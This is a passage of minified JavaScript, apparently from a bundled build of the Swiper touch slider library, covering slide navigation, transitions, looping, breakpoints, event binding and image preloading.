i=this.params,a=this.maxTranslate()-this.minTranslate(),s=this.progress,r=this.isBeginning,n=this.isEnd,o=r,u=n;0===a?(s=0,r=!0,n=!0):(r=(s=(t-this.minTranslate())/a)<=0,n=s>=1),Object(l.e)(this,{progress:s,isBeginning:r,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(t),r&&!o&&this.emit("reachBeginning toEdge"),n&&!u&&this.emit("reachEnd toEdge"),(o&&!r||u&&!n)&&this.emit("fromEdge"),this.emit("progress",s)},updateSlidesClasses:function(){var t,e=this.slides,i=this.params,a=this.$wrapperEl,s=this.activeIndex,r=this.realIndex,n=this.virtual&&i.virtual.enabled;e.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(t=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+s+'"]'):e.eq(s)).addClass(i.slideActiveClass),i.loop&&(t.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass));var o=t.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=e.eq(0)).addClass(i.slideNextClass);var l=t.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=e.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(t){var e,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,s=this.snapGrid,r=this.params,n=this.activeIndex,o=this.realIndex,u=this.snapIndex,d=t;if(void 0===d){for(var c=0;c<a.length;c+=1)void 0!==a[c+1]?i>=a[c]&&i<a[c+1]-(a[c+1]-a[c])/2?d=c:i>=a[c]&&i<a[c+1]&&(d=c+1):i>=a[c]&&(d=c);r.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(s.indexOf(i)>=0)e=s.indexOf(i);else{var p=Math.min(r.slidesPerGroupSkip,d);e=p+Math.floor((d-p)/r.slidesPerGroup)}if(e>=s.length&&(e=s.length-1),d!==n){var h=parseInt(this.slides.eq(d).attr("data-swiper-slide-index")||d,10);Object(l.e)(this,{snapIndex:e,realIndex:h,previousIndex:n,activeIndex:d}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==h&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else e!==u&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e,i=this.params,a=Object(o.a)(t.target).closest("."+i.slideClass)[0],s=!1;if(a)for(var r=0;r<this.slides.length;r+=1)if(this.slides[r]===a){s=!0,e=r;break}if(!a||!s)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=e,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(t){void 0===t&&(t=this.isHorizontal()?"x":"y");var e=this.params,i=this.rtlTranslate,a=this.translate,s=this.$wrapperEl;if(e.virtualTranslate)return i?-a:a;if(e.cssMode)return a;var r=Object(l.f)(s[0],t);return i&&(r=-r),r||0},setTranslate:function(t,e){var i=this.rtlTranslate,a=this.params,s=this.$wrapperEl,r=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-t:t:l=t,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?r[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||s.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(t-this.minTranslate())/u)!==n&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(t,e,i,a,s){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var r=this,n=r.params,o=r.wrapperEl;if(r.animating&&n.preventInteractionOnTransition)return!1;var l,u=r.minTranslate(),d=r.maxTranslate();if(l=a&&t>u?u:a&&t<d?d:t,r.updateProgress(l),n.cssMode){var c,p=r.isHorizontal();if(0===e)o[p?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((c={})[p?"left":"top"]=-l,c.behavior="smooth",c));else o[p?"scrollLeft":"scrollTop"]=-l;return!0}return 0===e?(r.setTransition(0),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",e,s),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",e,s),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(t,e){this.params.cssMode||this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,a=this.params,s=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var r=e;if(r||(r=i>s?"next":i<s?"prev":"reset"),this.emit("transitionStart"),t&&i!==s){if("reset"===r)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,a=this.previousIndex,s=this.params;if(this.animating=!1,!s.cssMode){this.setTransition(0);var r=e;if(r||(r=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),t&&i!==a){if("reset"===r)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===r?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(t,e,i,a,s){if(void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),"number"!=typeof t&&"string"!=typeof t)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof t+"] given.");if("string"==typeof t){var r=parseInt(t,10);if(!isFinite(r))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+t+"] given.");t=r}var n=this,o=t;o<0&&(o=0);var l=n.params,u=n.snapGrid,d=n.slidesGrid,c=n.previousIndex,p=n.activeIndex,h=n.rtlTranslate,f=n.wrapperEl,m=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!m&&!a&&!s)return!1;var v=Math.min(n.params.slidesPerGroupSkip,o),g=v+Math.floor((o-v)/n.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(p||l.initialSlide||0)===(c||0)&&i&&n.emit("beforeSlideChangeStart");var b,D=-u[g];if(n.updateProgress(D),l.normalizeSlideIndex)for(var y=0;y<d.length;y+=1){var $=-Math.floor(100*D),w=Math.floor(100*d[y]),C=Math.floor(100*d[y+1]);void 0!==d[y+1]?$>=w&&$<C-(C-w)/2?o=y:$>=w&&$<C&&(o=y+1):$>=w&&(o=y)}if(n.initialized&&o!==p){if(!n.allowSlideNext&&D<n.translate&&D<n.minTranslate())return!1;if(!n.allowSlidePrev&&D>n.translate&&D>n.maxTranslate()&&(p||0)!==o)return!1}if(b=o>p?"next":o<p?"prev":"reset",h&&-D===n.translate||!h&&D===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(D),"reset"!==b&&(n.transitionStart(i,b),n.transitionEnd(i,b)),!1;if(l.cssMode){var E,x=n.isHorizontal(),S=-D;if(h&&(S=f.scrollWidth-f.offsetWidth-S),0===e)f[x?"scrollLeft":"scrollTop"]=S;else if(f.scrollTo)f.scrollTo(((E={})[x?"left":"top"]=S,E.behavior="smooth",E));else f[x?"scrollLeft":"scrollTop"]=S;return!0}return 0===e?(n.setTransition(0),n.setTranslate(D),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",e,a),n.transitionStart(i,b),n.transitionEnd(i,b)):(n.setTransition(e),n.setTranslate(D),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",e,a),n.transitionStart(i,b),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(t){n&&!n.destroyed&&t.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,b))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(t,e,i,a){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0);var s=t;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,e,i,a)},slideNext:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var a=this.params,s=this.animating;if(!this.enabled)return this;var r=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+r,t,e,i)},slidePrev:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var a=this.params,s=this.animating,r=this.snapGrid,n=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var u,d=l(o?this.translate:-this.translate),c=r.map((function(t){return l(t)})),p=r[c.indexOf(d)-1];return void 0===p&&a.cssMode&&r.forEach((function(t){!p&&d>=t&&(p=t)})),void 0!==p&&(u=n.indexOf(p))<0&&(u=this.activeIndex-1),this.slideTo(u,t,e,i)},slideReset:function(t,e,i){return void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,t,e,i)},slideToClosest:function(t,e,i,a){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),void 0===a&&(a=.5);var s=this.activeIndex,r=Math.min(this.params.slidesPerGroupSkip,s),n=r+Math.floor((s-r)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*a&&(s+=this.params.slidesPerGroup)}else{var u=this.snapGrid[n-1];o-u<=(this.snapGrid[n]-u)*a&&(s-=this.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,this.slidesGrid.length-1),this.slideTo(s,t,e,i)},slideToClickedSlide:function(){var t,e=this,i=e.params,a=e.$wrapperEl,s="auto"===i.slidesPerView?e.slidesPerViewDynamic():i.slidesPerView,r=e.clickedIndex;if(i.loop){if(e.animating)return;t=parseInt(Object(o.a)(e.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?r<e.loopedSlides-s/2||r>e.slides.length-e.loopedSlides+s/2?(e.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){e.slideTo(r)}))):e.slideTo(r):r>e.slides.length-s?(e.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){e.slideTo(r)}))):e.slideTo(r)}else e.slideTo(r)}},loop:{loopCreate:function(){var t=this,e=Object(n.a)(),i=t.params,a=t.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var s=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-s.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(var l=0;l<r;l+=1){var u=Object(o.a)(e.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}s=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length),t.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),t.loopedSlides+=i.loopAdditionalSlides,t.loopedSlides>s.length&&(t.loopedSlides=s.length);var d=[],c=[];s.each((function(e,i){var a=Object(o.a)(e);i<t.loopedSlides&&c.push(e),i<s.length&&i>=s.length-t.loopedSlides&&d.push(e),a.attr("data-swiper-slide-index",i)}));for(var p=0;p<c.length;p+=1)a.append(Object(o.a)(c[p].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var h=d.length-1;h>=0;h-=1)a.prepend(Object(o.a)(d[h].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var t,e=this.activeIndex,i=this.slides,a=this.loopedSlides,s=this.allowSlidePrev,r=this.allowSlideNext,n=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-n[e]-this.getTranslate();if(e<a)t=i.length-3*a+e,t+=a,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(e>=i.length-a){t=-i.length+e+a,t+=a,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=s,this.allowSlideNext=r,this.emit("loopFix")},loopDestroy:function(){var t=this.$wrapperEl,e=this.params,i=this.slides;t.children("."+e.slideClass+"."+e.slideDuplicateClass+",."+e.slideClass+"."+e.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(t){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(t){var e=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(var a=0;a<t.length;a+=1)t[a]&&e.append(t[a]);else e.append(t);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(t){var e=this.params,i=this.$wrapperEl,a=this.activeIndex;e.loop&&this.loopDestroy();var s=a+1;if("object"==typeof t&&"length"in t){for(var r=0;r<t.length;r+=1)t[r]&&i.prepend(t[r]);s=a+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),this.slideTo(s,0,!1)},addSlide:function(t,e){var i=this.$wrapperEl,a=this.params,s=this.activeIndex;a.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var r=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=r)this.appendSlide(e);else{for(var n=s>t?s+1:s,o=[],l=r-1;l>=t;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof e&&"length"in e){for(var d=0;d<e.length;d+=1)e[d]&&i.append(e[d]);n=s>t?s+e.length:s}else i.append(e);for(var c=0;c<o.length;c+=1)i.append(o[c]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)}},removeSlide:function(t){var e=this.params,i=this.$wrapperEl,a=this.activeIndex;e.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+e.slideClass));var s,r=a;if("object"==typeof t&&"length"in t){for(var n=0;n<t.length;n+=1)s=t[n],this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1);r=Math.max(r,0)}else s=t,this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1),r=Math.max(r,0);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),e.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},events:{attachEvents:function(){var t=Object(n.a)(),e=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support;this.onTouchStart=v.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=b.bind(this),e.cssMode&&(this.onScroll=$.bind(this)),this.onClick=y.bind(this);var l=!!e.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),t.addEventListener(i.move,this.onTouchMove,l),t.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),w||(t.addEventListener("touchstart",C),w=!0)}(e.simulateTouch&&!r.ios&&!r.android||e.simulateTouch&&!o.touch&&r.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),t.addEventListener("mousemove",this.onTouchMove,l),t.addEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),e.cssMode&&s.addEventListener("scroll",this.onScroll),e.updateOnWindowResize?this.on(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",D,!0):this.on("observerUpdate",D,!0)},detachEvents:function(){var t=Object(n.a)(),e=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support,l=!!e.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),t.removeEventListener(i.move,this.onTouchMove,l),t.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(e.simulateTouch&&!r.ios&&!r.android||e.simulateTouch&&!o.touch&&r.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),t.removeEventListener("mousemove",this.onTouchMove,l),t.removeEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),e.cssMode&&s.removeEventListener("scroll",this.onScroll),this.off(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",D)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,s=this.params,r=this.$el,n=s.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var o=this.getBreakpoint(n,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in n?n[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(t){var e=u[t];void 0!==e&&(u[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")}));var d=u||this.originalParams,c=s.slidesPerColumn>1,p=d.slidesPerColumn>1,h=s.enabled;c&&!p?(r.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!c&&p&&(r.addClass(s.containerModifierClass+"multirow"),(d.slidesPerColumnFill&&"column"===d.slidesPerColumnFill||!d.slidesPerColumnFill&&"column"===s.slidesPerColumnFill)&&r.addClass(s.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=d.direction&&d.direction!==s.direction,m=s.loop&&(d.slidesPerView!==s.slidesPerView||f);f&&e&&this.changeDirection(),Object(l.e)(this.params,d);var v=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),h&&!v?this.disable():!h&&v&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",d),m&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-a+this.loopedSlides,0,!1)),this.emit("breakpoint",d)}}},getBreakpoint:function(t,e,i){if(void 0===e&&(e="window"),t&&("container"!==e||i)){var a=!1,s=Object(n.b)(),r="window"===e?s.innerHeight:i.clientHeight,o=Object.keys(t).map((function(t){if("string"==typeof t&&0===t.indexOf("@")){var e=parseFloat(t.substr(1));return{value:r*e,point:t}}return{value:t,point:t}}));o.sort((function(t,e){return parseInt(t.value,10)-parseInt(e.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],d=u.point,c=u.value;"window"===e?s.matchMedia("(min-width: "+c+"px)").matches&&(a=d):c<=i.clientWidth&&(a=d)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.params,e=this.isLocked,i=this.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var t,e,i,a=this.classNames,s=this.params,r=this.rtl,n=this.$el,o=this.device,l=this.support,u=(t=["initialized",s.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":s.freeMode},{autoheight:s.autoHeight},{rtl:r},{multirow:s.slidesPerColumn>1},{"multirow-column":s.slidesPerColumn>1&&"column"===s.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":s.cssMode}],e=s.containerModifierClass,i=[],t.forEach((function(t){"object"==typeof t?Object.keys(t).forEach((function(a){t[a]&&i.push(e+a)})):"string"==typeof t&&i.push(e+t)})),i);a.push.apply(a,u),n.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(t,e,i,a,s,r){var l,u=Object(n.b)();function d(){r&&r()}Object(o.a)(t).parent("picture")[0]||t.complete&&s?d():e?((l=new u.Image).onload=d,l.onerror=d,a&&(l.sizes=a),i&&(l.srcset=i),e&&(l.src=e)):d()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var i=0;i<t.imagesToLoad.length;i+=1){var a=t.imagesToLoad[i];t.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,e)}}}},T={},O=function(){function t(){for(var e,i,a=arguments.length,s=new Array(a),r=0;r<a;r++)s[r]=arguments[r];if(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?i=s[0]:(e=s[0],i=s[1]),i||(i={}),i=Object(l.e)({},i),e&&!i.el&&(i.el=e),i.el&&Object(o.a)(i.el).length>1){var n=[];return Object(o.a)(i.el).each((function(e){var a=Object(l.e)({},i,{el:e});n.push(new t(a))})),n}var p=this;p.__swiper__=!0,p.support=u(),p.device=d({userAgent:i.userAgent}),p.browser=c(),p.eventsListeners={},p.eventsAnyListeners=[],void 0===p.modules&&(p.modules={}),Object.keys(p.modules).forEach((function(t){var e=p.modules[t];if(e.params){var a=Object.keys(e.params)[0],s=e.params[a];if("object"!=typeof s||null===s)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in s))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var h,f,m=Object(l.e)({},E);return p.useParams(m),p.params=Object(l.e)({},m,T,i),p.originalParams=Object(l.e)({},p.params),p.passedParams=Object(l.e)({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach((function(t){p.on(t,p.params.on[t])})),p.params&&p.params.onAny&&p.onAny(p.params.onAny),p.$=o.a,Object(l.e)(p,{enabled:p.params.enabled,el:e,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===p.params.direction},isVertical:function(){return"vertical"===p.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEvents:(h=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],p.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),p.touchEventsTouch={start:h[0],move:h[1],end:h[2],cancel:h[3]},p.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},p.support.touch||!p.params.simulateTouch?p.touchEventsTouch:p.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.useModules(),p.emit("_swiper"),p.params.init&&p.init(),p}var e,i,a,s=t.prototype;return s.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},s.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},s.setProgress=function(t,e){t=Math.min(Math.max(t,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*t+i;this.translateTo(a,void 0===e?0:e),this.updateActiveIndex(),this.updateSlidesClasses()},s.emitContainerClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=t.el.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}));t.emit("_containerClasses",e.join(" "))}},s.getSlideClasses=function(t){var e=this;return t.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-slide")||0===t.indexOf(e.params.slideClass)})).join(" ")},s.emitSlidesClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=[];t.slides.each((function(i){var a=t.getSlideClasses(i);e.push({slideEl:i,classNames:a}),t.emit("_slideClass",i,a)})),t.emit("_slideClasses",e)}},s.slidesPerViewDynamic=function(){var t=this.params,e=this.slides,i=this.slidesGrid,a=this.size,s=this.activeIndex,r=1;if(t.centeredSlides){for(var n,o=e[s].swiperSlideSize,l=s+1;l<e.length;l+=1)e[l]&&!n&&(r+=1,(o+=e[l].swiperSlideSize)>a&&(n=!0));for(var u=s-1;u>=0;u-=1)e[u]&&!n&&(r+=1,(o+=e[u].swiperSlideSize)>a&&(n=!0))}else for(var d=s+1;d<e.length;d+=1)i[d]-i[s]<a&&(r+=1);return r},s.update=function(){var t=this;if(t&&!t.destroyed){var 